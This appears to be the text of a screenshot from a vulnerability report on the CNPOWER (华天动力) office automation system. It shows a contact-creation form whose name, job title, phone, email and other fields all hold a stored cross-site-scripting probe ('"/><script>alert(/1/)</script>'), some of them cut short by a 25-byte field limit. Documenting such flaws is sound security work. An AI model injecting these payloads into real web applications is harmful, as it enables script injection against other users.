 demo.oa8000.com/OAapp/WebObjects/OAapp.woa/wo/com.oa8000.mainapp.OaPubMiddlePop/JbmetSbToIJIbwJ45eogw0/1.3.0
华天动力协同办公系统
CNPOWER COLLABORATIVE AUTOMATIC SYSTEM。
demo.oa8000.com 上的网页显示：
×
[固定电话]输入内容超长。最大长度：25
确定
信息发布
工作中心
文档中心
×
[办公室] user
客户管理
客户管理
联系人管理
我的联系人
跟单管理
成交管理
竞争对手
关键字
联系人信息 － 新建
保存
返回
基本信息
客户
ZJU
查询
姓名*
"/><script>alert(/1
性别
女
男
部门
"/><script>alert(/1/)<
决策权重
决策拍板人
生日
2015-01-08
职务
"/><script>alert(/1/)</sc
状态
在职
这6处字节限制25
介绍
"/><script>alert(/1/)</script>
联系方式
固定电话
"/><script>alert(/1/)</scrip
分机
"/><script>alert(/1/)</scrip
移动电话
"/><script>alert(/1/)</script>
传真
"/><script>alert(/1/)</scrip
邮箱
"/><script>alert(/1/)</scrip
QQ/MSN
"/><script>alert(/1/)</script>